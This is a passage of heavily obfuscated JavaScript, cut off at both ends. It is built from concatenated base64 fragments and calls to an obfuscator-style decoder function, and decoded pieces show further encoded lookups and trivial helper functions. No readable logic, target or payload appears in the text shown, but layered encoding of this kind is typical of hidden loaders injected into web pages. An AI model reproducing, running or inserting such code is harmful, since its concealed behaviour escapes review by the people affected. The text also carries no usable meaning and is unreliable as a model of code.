1022u(0x271)+'oMHg1YTcsJ1pxekgnKStLKDB4NmE3LCdY'+'Y0BRJykrSygweDUzOCwnNCUoZScpK0soM'+'HgxYWIsJ1pxekgnKStLKDB4NTBmLCc1NX'+_0x3461022u(0x22e)+'0NGUsJ0YwakgnKStLKDB4NWFmLCdmM1Eq'+'JykrSygweDU0MywnWTVbZCcpK0soMHgyN'+'jEsJ0E5bnonKStLKDB4NzQ4LCdpeG1VJy'+'krSygweDM3NywnSjdDMicpK0soMHgxNDE'+'sJ1IxUUInKStLKDB4NmQ3LCducnVpJykr'+'SygweDM3NSwnV0EzcScpK0soMHg0ZTksJ'+_0x3461022u(0x12a)+_0x3461022u(0xcf)+'xekgnKStLKDB4MmM0LCc1NXB0JykrSygw'+'eDUxOCwnUHRSMScpK0soMHg3MTIsJ1hjQ'+'FEnKStLKDB4NGM5LCdra0EmJykrSygweD'+'E2YiwnZjNRKicpK0soMHhmYSwnJmw4Vyc'+'pK0soMHgzMDcsJ0R4UWcnKStLKDB4Nzc0'+'LCdYalV0JykrSygweDViMCwnVlFUNCcpK'+_0x3461022u(0x2fe)+'dzNFdsJykrSygweDQyOCwnVlFUNCcpK0s'+'oMHgzMWMsJ1hjQFEnKStLKDB4MTliLCdr'+'a0EmJykrSygweDU1NywnZnZLdCcpK0soM'+'Hg1NzEsJ3M0V2wnKStLKDB4NzczLCcydm'+'5UJykrSygweDE0YywnaXhtVScpK0soMHg'+'2OGYsJ3M0V2wnKStLKDB4NDFiLCcjM1ZD'+_0x3461022u(0x1e0)+_0x3461022u(0xdd)+'tLKDB4NjE4')+('LCc5TG5eJykrSygweDZhOCwnWnNAdicpK'+_0x3461022u(0x1ff)+'ZVVFgnKStLKDB4MjQwLCdQdFIxJykrSyg'+'weDFlNywnMCReJicpK0soMHg3MjAsJyFN'+'W2MnKStLKDB4MTk4LCdRcUhrJykrSygwe'+'DVlMiwnNTVwdCcpK0soMHg1MGQsJ0o3Qz'+_0x3461022u(0x20c)+'jYiwnIU1bYycpK0soMHg5YSwncUspZCcp'+'K0soMHgyODMsJ2tjMkonKStLKDB4NGJmL'+'Cdra0EmJykrSygweDIwZiwnRHhRZycpK0'+'soMHg3ODIsJ0o3QzInKStLKDB4NTFlLCd'+'KN0MyJykrSygweDVjZiwnTXMxaCcpK0so'+'MHg0ZGQsJ1pxekgnKStLKDB4Njk0LCd5R'+_0x3461022u(0x26b)+'gyNjMsJzQlKGUnKStLKDB4MmQ4LCcmbDh'+_0x3461022u(0xe9)+_0x3461022u(0xea)+'ykrSygweGNkLCc0KmhHJykrSygweDY0Yy'+_0x3461022u(0x1b1)+_0x3461022u(0x226)+'RjBqSCcpK0soMHg5OCwndGx6OCcpK0soM'+'HgxYmEsJ1FxSGsnKStLKDB4MmZhLCdEeF'+'FnJykrSygweDVjOSwnTXMxaCcpK0soMHg'+'4OSwncUspZCcpK0soMHgzZmIsJ3JdVCYn'+_0x3461022u(0x26f)+_0x3461022u(0x96)+'tLKDB4NDU1LCc0JShlJykrSygweDE5MSw'+'nUHRSMScpK0soMHgxZTAsJ28pKE4nKStL'+'KDB4MWRmLCdBOW56JykrSygweDc4NywnW'+_0x3461022u(0x230)+'B4MzE5LCdE')+('eFFnJykrSygweDNkOCwneG9HMicpK0soM'+_0x3461022u(0x2b2)+'56JykrSygweDQzZSwnNCpoRycpK0soMHg'+'xZjcsJ3RsejgnKStLKDB4MzJiLCdyXVQm'+_0x3461022u(0xac)+'zMsJ28pKE4nKStLKDB4NWJjLCcxODZFJy'+'krSygweDVkMywnTXMxaCcpK0soMHgxYmY'+'sJ2l1ZnEnKStLKDB4NTc5LCcydm5UJykr'+_0x3461022u(0x12c)+_0x3461022u(0x157)+'gweDNmYywnQUhAeScpK0soMHgyZDMsJ1h'+'jQFEnKStLKDB4MjA2LCdrYzJKJykrSygw'+'eDYxYiwnS3FVSicpK0soMHg3MzUsJ0o3Q'+_0x3461022u(0x149)+'U4MCwnTXMxaCcpK0soMHg3MGYsJ3VoM0M'+'nKStLKDB4MWViLCdzNFdsJykrSygweDc5'+'YywnUHRSMScpK0soMHgxMDUsJ3FLKWQnK'+'StLKDB4ZGYsJ3lpVFknKStLKDB4NjlhLC'+'cxODZFJykrSygweDU1MiwnRjBqSCcpK0s'+'oMHg0YjgsJzAkXiYnKStLKDB4MTUyLCdr'+'a0EmJykrSygweDMxZiwncFZHbScpK0soM'+'HgyNTAsJ3hvRzInKStLKDB4M2JhLCdyXV'+_0x3461022u(0xf4)+'yZDcsJ2l1ZnEnKStLKDB4Mjk0LCdZNVtk'+'JykrSygweDVkYiwnQUtYYycpK0soMHg1M'+'DAsJ2l1ZnEnKStLKDB4MjI0LCdYY0BRJy'+'krSygweDY1MywnWnF6SCcpK0soMHgyOGI'+'sJzlMbl4nKStLKDB4MmVmLCdxSylkJykr'+'SygweDJhMywneG9HMicpK0soMHg2NWMsJ'+_0x3461022u(0x2d8)+_0x3461022u(0xb1))+('UkNDZicpK0soMHg0NTIsJ25ydWknKStLK'+'DB4NjdkLCd5aVRZJykrSygweDU2OCwnMC'+'ReJicpK0soMHg2YjEsJ1hjQFEnKStLKDB'+'4NzZkLCdQdFIxJykrSygweDVmZSwnQTlu'+'eicpK0soMHg2NDcsJ01zMWgnKStLKDB4N'+'zdhLCdYY0BRJykrSygweDQ1YywnZnZLdC'+_0x3461022u(0x2f8)+'xLCdGMGpIJykrSygweDY4ZCwncUspZCcp'+_0x3461022u(0x27e)+'0o3QzInKStLKDB4NzMzLCdacXpIJykrSy'+'gweDIwNCwnNCUoZScpK0soMHg1YTEsJzJ'+'2XWYnKStLKDB4NWVlLCd1aDNDJykrSygw'+'eDRjMCwnZnZLdCcpK0soMHgxOTcsJyZsO'+'FcnKStLKDB4MzdhLCc1NXB0JykrSygweD'+'VjOCwncUspZCcpK0soMHg3MTgsJ2l1ZnE'+'nKStLKDB4NDUzLCd5aVRZJykrSygweDYx'+_0x3461022u(0xaf)+'StLKDB4YjYsJ2l1ZnEnKStLKDB4MTljLC'+'dwVkdtJykrSygweDU4NiwncFZHbScpK0s'+_0x3461022u(0x112)+'dm5UJykrSygweDc1MywnIzNWQycpK0soM'+'Hg1NjksJ1k1W2QnKStLKDB4NTc2LCdSQ0'+'NmJykpKyhLKDB4MmMyLCcjM1ZDJykrSyg'+'weDZlNCwncUspZCcpK0soMHgxMGMsJzQq'+_0x3461022u(0xeb)+_0x3461022u(0x251)+'cpK0soMHg0ZGEsJ1FxSGsnKStLKDB4NjE'+_0x3461022u(0x1e7)+_0x3461022u(0x308)+'Cc1NXB0JykrSygweDcxNCwnWGpVdCcpK0'+'soMHhjOSwn')+('ZnZLdCcpK0soMHg1OTksJ0FIQHknKStLK'+_0x3461022u(0xfa)+_0x3461022u(0x92)+'4OWUsJ3RsejgnKStLKDB4OGEsJzlMbl4n'+_0x3461022u(0x1bc)+'CwnaXhtVScpK0soMHg0MzEsJ3lpVFknKS'+'tLKDB4NTNiLCcjM1ZDJykrSygweDIwMyw'+'nQUtYYycpK0soMHg0YjEsJ0o3QzInKStL'+'KDB4NjFhLCdBS1hjJykrSygweDY0NiwnM'+_0x3461022u(0x297)+'B4YTUsJ3JdVCYnKStLKDB4MTlmLCc1NXB'+'0JykrSygweDRmMiwnWGpVdCcpK0soMHg0'+'YzcsJ1dBM3EnKStLKDB4MTI2LCdEeFFnJ'+'ykrSygweDQ1YSwna2MySicpK0soMHg2NG'+'IsJyFNW2MnKStLKDB4MjZmLCdKN0MyJyk'+_0x3461022u(0x2ff)+'RjBqSCcpK0soMHg0YzEsJ3YjZGonKStLK'+'DB4MzdjLCdQdFIxJykrSygweDQ3NywnSj'+'dDMicpK0soMHg1MGIsJzAkXiYnKStLKDB'+_0x3461022u(0x300)+'JicpK0soMHg3MzQsJ1ZRVDQnKStLKDB4N'+'mVjLCdwVkdtJykrSygweDZiNSwnUXFIay'+'cpK0soMHgyMGQsJ0FLWGMnKStLKDB4NGY'+'5LCcydl1mJykrSygweDI2OCwnSjdDMicp'+'K0soMHg0MTUsJ2YzUSonKStLKDB4NzlmL'+'CdzNFdsJykrSygweDQ5YSwnNlVUWCcpK0'+'soMHg1YjUsJ1hqVXQnKStLKDB4NTE2LCc'+'0JShlJykrSygweDZhZSwnMnZuVCcpK0so'+'MHg0OWMsJ1dBM3EnKStLKDB4MTEwLCdpd'+_0x3461022u(0x90)+'g3OWEsJ2Yz')+('USonKStLKDB4NDNjLCdZNVtkJykrSygwe'+_0x3461022u(0x15b)+_0x3461022u(0x94)+'lZSwnSjdDMicpK0soMHg1MDgsJzJ2XWYn'+'KStLKDB4MmQwLCcydl1mJykrSygweDI5Z'+'iwndWgzQycpK0soMHhlZCwndiNkaicpK0'+'soMHgyYjQsJ1hqVXQnKStLKDB4NDQwLCd'+'ucnVpJykrSygweDRhOCwnUjFRQicpK0so'+_0x3461022u(0x140)+'zJKJykrSygweDIwYiwnWGpVdCcpK0soMH'+'gyOTgsJyZsOFcnKStLKDB4NTEwLCdNczF'+'oJykrSygweDQyNCwndGx6OCcpK0soMHgz'+'YTEsJ0E5bnonKStLKDB4NTgzLCdzNFdsJ'+'ykrSygweDNkNywnQUhAeScpK0soMHg0OD'+'MsJ1FxSGsnKStLKDB4NDA4LCcydm5UJyk'+_0x3461022u(0x126)+'dGx6OCcpK0soMHhiZCwncFZHbScpK0soM'+_0x3461022u(0x30e)+_0x3461022u(0x19b)+'hMCwnWnNAdicpK0soMHg1NjUsJ2l1ZnEn'+'KStLKDB4MTIxLCdac0B2JykrSygweDQ0M'+'ywnRjBqSCcpK0soMHgzNmMsJ0txVUonKS'+'tLKDB4NGMyLCdEeFFnJykrSygweDMzYyw'+_0x3461022u(0x1b7)+_0x3461022u(0x214)+'Gx6OCcpK0soMHgyYzUsJ25ydWknKStLKD'+'B4NTJhLCdWUVQ0JykrSygweDI3NCwnRHh'+'RZycpK0soMHg0YTIsJ3lEVWcnKStLKDB4'+'NDY3LCdXQTNxJykrSygweDJkNiwnUjFRQ'+_0x3461022u(0x15d)+'JjLCc0KmhH')+('JykrSygweDEzMCwnUXFIaycpK0soMHg1Y'+'mUsJ1dBM3EnKStLKDB4NjcyLCdQdFIxJy'+'krSygweDQyMSwncUspZCcpK0soMHg3NzU'+'sJzE4NkUnKStLKDB4Nzg0LCdra0EmJykr'+_0x3461022u(0x105)+'25ydWknKStLKDB4MWE5LCdmM1EqJykrSy'+'gweDE0MiwnIU1bYycpK0soMHg0Y2UsJ0o'+'3QzInKStLKDB4NDhkLCchTVtjJykrSygw'+_0x3461022u(0x268)+_0x3461022u(0x172)+'A3LCdacXpIJykrSygweDI0MiwnMnZdZic'+'pK0soMHgzNWQsJ1hjQFEnKStLKDB4NzJm'+_0x3461022u(0x101)+_0x3461022u(0x285)+_0x3461022u(0x194)+'oMHg2ZDYsJ3M0V2wnKStLKDB4NGNmLCc5'+_0x3461022u(0x2aa)+_0x3461022u(0x2a1)+'JKJykrSygweDNjYSwnUHRSMScpK0soMHg'+'yNzUsJ01zMWgnKStLKDB4NWMyLCd0bHo4'+'JykrSygweDE4NiwnWGNAUScpK0soMHg3M'+_0x3461022u(0x31d)+'krSygweDY4OCwnMnZdZicpK0soMHg0YzM'+'sJyFNW2MnKStLKDB4MjY2LCd1aDNDJykr'+'SygweDIzZSwnOUxuXicpK0soMHgzMmEsJ'+'3RNRkonKStLKDB4NGU4LCdQdFIxJykrSy'+'gweDI4NywnQTlueicpK0soMHgzMzUsJ3l'+'pVFknKStLKDB4Mzk5LCdZNVtkJykrSygw'+'eDVjYSwnMnZdZicpK0soMHg3Y2MsJ3lEV'+'WcnKStLKDB4MTNhLCcxODZFJykrSygweD'+'YxZCwnUkND')+('ZicpK0soMHgxYjYsJ1dBM3EnKStLKDB4M'+'WE2LCdpeG1VJykrSygweDM3Yiwncl1UJi'+'cpK0soMHg0NWYsJzlMbl4nKStLKDB4NTA'+'5LCdyXVQmJykrSygweDczYSwnbykoTicp'+_0x3461022u(0x199)+'CdBS1hjJykrSygweDM4ZSwnOUxuXicpK0'+'soMHg1MDUsJzQqaEcnKStLKDB4MzllLCd'+_0x3461022u(0x118)+'MHgzOWQsJ1pzQHYnKStLKDB4NmI5LCdzN'+'FdsJykrSygweDcyMSwnS3FVSicpK0soMH'+'gxNmUsJ1FxSGsnKStLKDB4NDdmLCcjM1Z'+'DJykrSygweDczNiwnWTVbZCcpK0soMHg2'+'YzksJ1IxUUInKStLKDB4NjE5LCdNczFoJ'+'ykrSygweDFlMiwnNTVwdCcpK0soMHgxMT'+'QsJyZsOFcnKStLKDB4MjAwLCducnVpJyk'+_0x3461022u(0x290)+'JzU1cHQnKStLKDB4NTlkLCdBSEB5JykrS'+_0x3461022u(0x234)+'E4NkUnKStLKDB4M2FkLCd0bHo4JykrSyg'+'weDM2YiwnRjBqSCcpK0soMHg0NzAsJ2l4'+'bVUnKStLKDB4NGE0LCd5RFVnJykrSygwe'+_0x3461022u(0x1de)+'EnKStLKDB4NDUwLCcydm5UJykrSygweGE'+'xLCcjM1ZDJykrSygweDVlOSwnWnF6SCcp'+'K0soMHgxMzEsJ28pKE4nKStLKDB4NDU3L'+'CdXQTNxJykrSygweGQxLCd1aDNDJykrSy'+'gweDZmYSwnWGpVdCcpK0soMHg3MDcsJ3l'+'EVWcnKStLKDB4MWY2LCchTVtjJykrSygw'+'eDQyMCwnUjFRQicpK0soMHgyMmQsJzAkX'+'iYnKStLKDB4NTcyLCdac0B2JykpKyhLKD'+'B4MmY5LCdw')+(_0x3461022u(0x117)+'DYyMywnWnF6SCcpK0soMHg0NTYsJ1B0Uj'+'EnKStLKDB4NmMxLCc2VVRYJykrSygweDN'+_0x3461022u(0x129)+'KStLKDB4NWUxLCcjM1ZDJykrSygweDcyN'+'CwnbykoTicpK0soMHg0YmMsJ1hqVXQnKS'+'tLKDB4MjQ0LCcmbDhXJykrSygweDc5NSw'+'nUkNDZicpK0soMHgzZmQsJ1dBM3EnKStL'+'KDB4NGU0LCdBOW56JykrSygweDY1OSwnc'+'l1UJicpK0soMHgyMTgsJ0txVUonKStLKD'+'B4NTNkLCd4b0cyJykrSygweDYwZCwndiN'+_0x3461022u(0x1c4)+'NjJiLCdZNVtkJykrSygweDc0NiwncFZHb'+_0x3461022u(0x19e)+'M0LCdmdkt0JykrSygweDJlMSwneWlUWSc'+'pK0soMHgyNjcsJ3BWR20nKStLKDB4NTQx'+'LCdQdFIxJykrSygweDUxZCwndE1GSicpK'+'0soMHg1MjcsJ1dBM3EnKStLKDB4MTM0LC'+'dQdFIxJykrSygweDUzNCwnZnZLdCcpK0s'+_0x3461022u(0x284)+'RFVnJykrSygweDdkNywnMTg2RScpK0soM'+'HgzMDYsJ3VoM0MnKStLKDB4YjAsJzlMbl'+'4nKStLKDB4NTRhLCdBOW56JykrSygweDV'+'mNywnOUxuXicpK0soMHg2MDksJ0R4UWcn'+'KStLKDB4MWQxLCdmdkt0JykrSygweDNjO'+'SwnMnZdZicpK0soMHgyOGEsJ1pzQHYnKS'+'tLKDB4MjMxLCd5RFVnJykrSygweDNhNyw'+'nNCUoZScpK0soMHg2NjcsJzE4NkUnKStL'+'KDB4NDRkLCdQdFIxJykrSygweDI4OSwnU'+'HRSMScpK0soMHg3YWUsJ3BWR20nKStLKD'+_0x3461022u(0x13e))+('cUhrJykrSygweDU2YiwneURVZycpK0soM'+_0x3461022u(0x235)+'1VJykrSygweDRjNiwnJmw4VycpK0soMHg'+'yYTgsJ3FLKWQnKStLKDB4MzRmLCdSQ0Nm'+'JykrSygweDVkOCwnUHRSMScpK0soMHg3Y'+'TUsJ25ydWknKStLKDB4MzkyLCdmdkt0Jy'+_0x3461022u(0x237)+'sJ28pKE4nKStLKDB4MTRlLCc0JShlJykr'+'SygweDY5YiwnMnZdZicpK0soMHgxOTUsJ'+_0x3461022u(0x2c1)+'gweDJiYSwneG9HMicpK0soMHg3YTYsJ1p'+'xekgnKStLKDB4ZjUsJ2trQSYnKStLKDB4'+'NmQxLCdEeFFnJykrSygweDFlNSwnQUtYY'+'ycpK0soMHgxNTQsJ3lpVFknKStLKDB4NW'+'ZkLCdXQTNxJykrSygweDJiYywnWnF6SCc'+'pK0soMHgyMjMsJyZsOFcnKStLKDB4NGI2'+'LCdYalV0JykrSygweDE3ZCwnQUhAeScpK'+'0soMHgyMGEsJ3hvRzInKStLKDB4NTc4LC'+'dzNFdsJykrSygweDdjMiwncl1UJicpK0s'+'oMHg0N2QsJ3lEVWcnKStLKDB4NTM2LCcj'+'M1ZDJykrSygweDIzMiwnaXhtVScpK0soM'+'Hg0ZTEsJ1JDQ2YnKStLKDB4MTRkLCcjM1'+'ZDJykrSygweGEzLCchTVtjJykrSygweDM'+'0OSwnNTVwdCcpK0soMHg0OGUsJ1FxSGsn'+'KStLKDB4YjIsJ2trQSYnKStLKDB4MTA2L'+'Cd5aVRZJykrSygweDUwMSwnIzNWQycpK0'+'soMHgyZDQsJ0R4UWcnKStLKDB4MTU3LCc'+_0x3461022u(0x278)+_0x3461022u(0xf2)+'CcpK0soMHg3MGIsJ1pxekgnKStLKDB4MW'+_0x3461022u(0xe0))+('JykrSygweDI2NCwnNCUoZScpK0soMHg4Z'+'iwncl1UJicpK0soMHg0ZmIsJ3YjZGonKS'+'tLKDB4Nzk0LCd2I2RqJykrSygweDU3ZSw'+'nMTg2RScpK0soMHgzY2IsJzU1cHQnKStL'+'KDB4NjgzLCdyXVQmJykrSygweGI5LCc0K'+'mhHJykrSygweDU5NCwncUspZCcpK0soMH'+'g2MzQsJ0FLWGMnKStLKDB4M2QyLCdNczF'+'oJykrSygweDM4MywnWGpVdCcpK0soMHgy'+_0x3461022u(0x2a9)+_0x3461022u(0x11a)+'wndGx6OCcpK0soMHg1MWIsJ3M0V2wnKSt'+'LKDB4NWY1LCc1NXB0JykrSygweGRjLCdE'+'eFFnJykrSygweDc0YywnQUhAeScpK0soM'+'Hg0YWEsJ1hjQFEnKStLKDB4OGUsJ0o3Qz'+'InKStLKDB4NDFjLCcmbDhXJykrSygweDJ'+'kYywnZnZLdCcpK0soMHgxMDMsJ2l4bVUn'+'KStLKDB4MTVkLCdGMGpIJykrSygweDRmZ'+_0x3461022u(0x28e)+'tLKDB4ZjYsJ25ydWknKStLKDB4NjIyLCd'+'BOW56JykrSygweDc5NywndWgzQycpK0so'+_0x3461022u(0x148)+'0cyJykrSygweDMyNiwnV0EzcScpK0soMH'+'gyOTAsJ1pxekgnKStLKDB4M2UxLCdmM1E'+'qJykrSygweDViZiwneURVZycpK0soMHgy'+_0x3461022u(0x2b6)+'ykrSygweDNlOSwncUspZCcpK0soMHgzYm'+'QsJ1pzQHYnKStLKDB4NjQwLCdZNVtkJyk'+_0x3461022u(0x293)+'WnF6SCcpK0soMHgzYjksJ25ydWknKStLK'+'DB4MmNmLCdYY0BRJykrSygweDQxOSwna2'+'tBJicpK0so')+('MHg2ODIsJ3RsejgnKStLKDB4Njg1LCc0K'+'mhHJykrSygweDJhZSwnWnNAdicpK0soMH'+'gxM2QsJyZsOFcnKStLKDB4N2IyLCchTVt'+_0x3461022u(0x120)+'NjMsJ1k1W2QnKStLKDB4NjUyLCdLcVVKJ'+'ykrSygweDZiZCwnQUtYYycpK0soMHg0OD'+'YsJ0YwakgnKStLKDB4NDA0LCdBSEB5Jyk'+'rSygweGRkLCdmM1EqJykrSygweDIyYiwn'+_0x3461022u(0xd5)+_0x3461022u(0x2fd)+'NAdicpK0soMHg0N2MsJ1pzQHYnKStLKDB'+'4YTYsJ1JDQ2YnKStLKDB4MTA4LCc0JShl'+_0x3461022u(0x1cf)+'2YsJ1B0UjEnKStLKDB4NjljLCdSMVFCJy'+'krSygweDI0MywnTXMxaCcpK0soMHg0ZGU'+'sJ1k1W2QnKStLKDB4MmM4LCdzNFdsJykr'+'SygweDJiNSwndiNkaicpK0soMHg1OTIsJ'+'0o3QzInKStLKDB4NGE3LCdpeG1VJykrSy'+'gweDI1YywnMnZuVCcpK0soMHg0NGEsJ1I'+'xUUInKStLKDB4NmI0LCdmdkt0JykrSygw'+'eDNiNywnMnZuVCcpK0soMHgxMmQsJzE4N'+_0x3461022u(0x301)+'NhOCwneWlUWScpK0soMHg0ZmQsJ3JdVCY'+_0x3461022u(0x24b)+_0x3461022u(0x1c0)+'StLKDB4NzU3LCdvKShOJykrSygweDVjNC'+_0x3461022u(0x2b7)+'LKDB4N2FmLCdyXVQmJykrSygweDVkNiwn'+'dE1GSicpK0soMHg0N2UsJ3BWR20nKStLK'+'DB4NjNlLCc5TG5eJykrSygweDJmMSwnQT'+'lueicpK0so')+('MHg3M2MsJ25ydWknKStLKDB4MzQ3LCcmb'+'DhXJykrSygweDU2ZiwnQUhAeScpK0soMH'+'gzYWYsJ28pKE4nKStLKDB4NTc3LCd2I2R'+'qJykrSygweDM2ZCwnNCUoZScpK0soMHg0'+'OGYsJzQqaEcnKStLKDB4MjQxLCc5TG5eJ'+'ykrSygweDUxMywnNCpoRycpK0soMHg0Yj'+'UsJzE4NkUnKStLKDB4NTNlLCdmM1EqJyk'+'pKyhLKDB4NDBkLCd1aDNDJykrSygweDQ0'+'MSwncFZHbScpK0soMHg0Y2EsJ2Z2S3QnK'+'StLKDB4MmU5LCdyXVQmJykrSygweDJmZC'+'wnJmw4VycpK0soMHg1YTksJyZsOFcnKSt'+'LKDB4MzQ4LCdNczFoJykrSygweDdjMCwn'+'ZjNRKicpK0soMHg1ZDAsJyZsOFcnKStLK'+'DB4NTAzLCdBSEB5JykrSygweDQwMiwnS3'+'FVSicpK0soMHg1MmUsJ1JDQ2YnKStLKDB'+_0x3461022u(0x2de)+'eScpK0soMHg3NTgsJ2trQSYnKStLKDB4M'+_0x3461022u(0x279)+'cpK0soMHgxNDYsJ1FxSGsnKStLKDB4MjI'+'3LCd0bHo4JykrSygweDdiMCwnaXVmcScp'+'K0soMHgzM2QsJzQqaEcnKSsnXScpLGNbS'+'ygweDU5OCwnUkNDZicpXT1mdW5jdGlvbi'+'hzLHUpe3JldHVybiBzK3U7fSxjW0soMHg'+'0NWIsJ3hvRzInKV09ZnVuY3Rpb24ocyx1'+_0x3461022u(0x1ae)+'Cc2VVRYJyldPWZ1bmN0aW9uKHMsdSl7cm'+'V0dXJuIHMrdTt9LGNbSygweDNmNiwnUjF'+'RQicpXT1mdW5jdGlvbihzLHUpe3JldHVy'+'biBzK3U7fSxjW0soMHg0NzQsJ1IxUUInK'+'V09ZnVuY3Rpb24ocyx1KXtyZXR1cm4gcy'+'t1O30sY1tL')+('KDB4MTZmLCdac0B2JyldPUsoMHgzMmQsJ'+_0x3461022u(0x196)+'ZLdCcpXT1LKDB4NzMxLCdYY0BRJykrSyg'+'weDRhOSwnQUhAeScpK0soMHgxMGQsJ28p'+_0x3461022u(0x2dd)+_0x3461022u(0x127)+_0x3461022u(0x30f)+_0x3461022u(0x17f)+'KStLKDB4NTM1LCdYalV0JykrSygweDVhZ'+'SwnaXVmcScpK0soMHgzNTQsJ1dBM3EnKS'+'tLKDB4MzlhLCc5TG5eJykrSygweDYzZCw'+'ndGx6OCcpK0soMHgyYWQsJ3RsejgnKStL'+'KDB4NWVhLCd5RFVnJykrSygweDI4MiwnM'+'Tg2RScpK0soMHg3OGMsJ28pKE4nKStLKD'+'B4ZmUsJ3JdVCYnKStLKDB4NGU2LCdac0B'+_0x3461022u(0xe3)+_0x3461022u(0xd9)+'ykrSygweDdjOSwneWlUWScpK0soMHgyND'+_0x3461022u(0x241)+'rSygweDdjNiwncFZHbScpK0soMHg3ZDMs'+_0x3461022u(0x21b)+'DB4NWIyLCd0TUZKJykrSygweDUyMywnZn'+'ZLdCcpK0soMHhlZSwnczRXbCcpK0soMHg'+'3YzEsJ2Z2S3QnKStLKDB4MWE1LCdmM1Eq'+'JykrSygweGJhLCdvKShOJykrSygweDE0Y'+_0x3461022u(0xc6)+'tLKDB4NzMyLCd5RFVnJykrSygweDY2Miw'+_0x3461022u(0x208)+'KDB4MzNlLCd4b0cyJykrSygweDMzNCwne'+'WlUWScpK0soMHgyYmIsJzAkXiYnKStLKD'+'B4MTM3LCdw')+('VkdtJykrSygweDRiNywneG9HMicpK0soM'+'HgxYjEsJ3BWR20nKStLKDB4NmFjLCdac0'+'B2JykrSygweDIwYywnUkNDZicpK0soMHg'+'0ZDUsJzZVVFgnKStLKDB4MzgwLCd5RFVn'+'JykrSygweDM3MCwnUXFIaycpK0soMHgyN'+'2MsJyMzVkMnKStLKDB4MTZkLCdra0EmJy'+'krSygweDQxNCwnWGpVdCcpK0soMHg1YWI'+_0x3461022u(0x2b5)+'SygweDcwNSwnNCpoRycpK0soMHg0MTAsJ'+_0x3461022u(0xd8)+'gweDVmOCwnWGpVdCcpK0soMHhjMiwndGx'+'6OCcpK0soMHg0YWIsJ2l4bVUnKStLKDB4'+_0x3461022u(0xb9)+'CcpK0soMHg1ZGMsJ3RNRkonKStLKDB4Mj'+'E1LCducnVpJykrSygweDZmMiwnSjdDMic'+_0x3461022u(0x28d)+'J1hjQFEnKStLKDB4MzdkLCcydm5UJykrS'+_0x3461022u(0x2af)+_0x3461022u(0x188)+'weDM3NiwnQUtYYycpK0soMHgyY2EsJ1ZR'+_0x3461022u(0x295)+'DI4ZiwnS3FVSicpK0soMHgyZTIsJzQlKG'+'UnKStLKDB4MTczLCd5aVRZJykrSygweDR'+_0x3461022u(0x170)+'KStLKDB4MTM2LCdXQTNxJykrSygweDcxZ'+_0x3461022u(0x18a)+'tLKDB4N2EwLCdSMVFCJykrSygweDYwMyw'+'nIzNWQycpK0soMHg0MWUsJzAkXiYnKStL'+'KDB4NWY2LCdXQTNxJykrSygweDI0ZCwnR'+'HhRZycpK0soMHg3YmEsJzJ2XWYnKStLKD'+_0x3461022u(0x2c5))+('cUhrJykrSygweDdiMSwnMTg2RScpK0soM'+'HgxMzMsJ1IxUUInKStLKDB4NjAwLCdWUV'+'Q0JykrSygweDQwNiwncl1UJicpK0soMHg'+'0ZWIsJyZsOFcnKStLKDB4M2E5LCc1NXB0'+'JykrSygweDZiZSwnUkNDZicpK0soMHg3N'+'mIsJ2l1ZnEnKStLKDB4Y2EsJ2trQSYnKS'+'tLKDB4NDNmLCchTVtjJykrSygweDM2Miw'+'nQUhAeScpK0soMHg0ODAsJ3hvRzInKStL'+'KDB4MjEyLCc0JShlJykrSygweDE2NSwnS'+_0x3461022u(0x29e)+'gyYWYsJzAkXiYnKStLKDB4NzliLCdBSEB'+'5JykrSygweDNlNywnNTVwdCcpK0soMHg2'+_0x3461022u(0x109)+'ykrSygweDVjNiwnUkNDZicpK0soMHgzND'+_0x3461022u(0x173)+'rSygweDMwOCwncFZHbScpK0soMHgyYWMs'+_0x3461022u(0x2cd)+'DB4MzU1LCdQdFIxJykrSygweDQ0NywnNT'+'VwdCcpK0soMHgzM2YsJ3lEVWcnKStLKDB'+_0x3461022u(0x195)+'VScpK0soMHgyNWQsJ0R4UWcnKStLKDB4M'+_0x3461022u(0x272)+_0x3461022u(0x9e)+_0x3461022u(0x97)+'SygweDNiMiwnNCpoRycpK0soMHg0MDcsJ'+_0x3461022u(0x1ab)+'gweDU1YywnJmw4VycpK0soMHgyZGEsJ2l'+'4bVUnKStLKDB4MzcyLCdmM1EqJykrSygw'+_0x3461022u(0x1bd)+'WQnKStLKDB4NjRkLCdXQTNxJykrSygweD'+'ZlZSwnZjNR')+('KicpK0soMHgyMzksJ3lpVFknKStLKDB4N'+_0x3461022u(0x2ab)+'cpK0soMHgxYTcsJ3RNRkonKStLKDB4MTl'+_0x3461022u(0x24e)+'K0soMHgzNTcsJ1hqVXQnKStLKDB4NGQ4L'+'CdYalV0JykrSygweDYwYywnVlFUNCcpK0'+_0x3461022u(0x26e)+_0x3461022u(0x2df)+'MHgxMGIsJ3JdVCYnKStLKDB4OTYsJ0txV'+'UonKStLKDB4N2NhLCdYalV0JykrSygweD'+'Y5NiwnWGpVdCcpK0soMHgyZTQsJ1FxSGs'+_0x3461022u(0x22f)+_0x3461022u(0x23e)+'StLKDB4MjIyLCdpeG1VJykrSygweDM2NC'+_0x3461022u(0x210)+'LKDB4MWNlLCdYalV0JykrSygweDU3Ziwn'+_0x3461022u(0x238)+'DB4NTVlLCcydl1mJykrSygweDUyNiwnV0'+'EzcScpK0soMHg3MWEsJzJ2XWYnKStLKDB'+_0x3461022u(0x31a)+_0x3461022u(0x91)+'2MsJ1hjQFEnKStLKDB4NDY5LCdxSylkJy'+'krSygweDE4ZiwnMnZuVCcpK0soMHg0MmI'+_0x3461022u(0x191)+'SygweDFjYywndiNkaicpK0soMHgyYWIsJ'+_0x3461022u(0xc2)+'gweDdjNCwnV0EzcScpK0soMHgyNzYsJ2t'+_0x3461022u(0x2b4)+_0x3461022u(0x2ce)+'GUnKStLKDB4NTA0LCdxSylkJykrSygweD'+'FiOSwnQUhA')+('eScpK0soMHg2Y2MsJ3YjZGonKStLKDB4M'+'zM4LCdvKShOJykrSygweDY4MSwnQTluei'+'cpK0soMHgxNmMsJ3lEVWcnKStLKDB4ZDY'+_0x3461022u(0x222)+_0x3461022u(0x236)+'nZdZicpK0soMHgyYjEsJ3YjZGonKStLKD'+_0x3461022u(0x116)+_0x3461022u(0xa1)+'NzhlLCdBOW56JykrSygweDYzOCwnNlVUW'+'CcpK0soMHgxMmUsJzE4NkUnKSsoSygweD'+'QzYSwnIU1bYycpK0soMHgyNzIsJ2YzUSo'+'nKStLKDB4MzJmLCdYalV0JykrSygweDMy'+'YywnJmw4VycpK0soMHg0NDksJ1hjQFEnK'+'StLKDB4MTNjLCdmM1EqJykrSygweDM1OS'+_0x3461022u(0x1c1)+'LKDB4NTYwLCchTVtjJykrSygweDZlMiwn'+'OUxuXicpK0soMHg0NjIsJ